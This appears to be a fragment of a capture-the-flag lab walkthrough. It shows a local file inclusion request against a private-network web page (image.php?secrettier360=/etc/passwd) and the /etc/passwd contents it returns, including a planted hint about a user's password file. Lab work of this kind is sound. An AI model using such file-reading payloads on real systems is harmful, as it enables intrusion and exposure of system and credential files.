 view-source:http://192.168.179.134/image.php?secrettier360=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 syslog:x:104:108::/home/syslog:/bin/false
29 _apt:x:105:65534::/nonexistent:/bin/false
30 messagebus:x:106:110::/var/run/dbus:/bin/false
31 uuidd:x:107:111::/run/uuidd:/bin/false
32 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
33 whoopsie:x:109:117::/nonexistent:/bin/false
34 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
35 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
36 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
37 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
38 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
39 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
40 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
41 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
42 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
43 saned:x:119:127::/var/lib/saned:/bin/false
44 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
45 victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
46 mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
47 saket:x:1001:1001:find password.txt file in my directory:/home/saket:
48 sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
49 </html>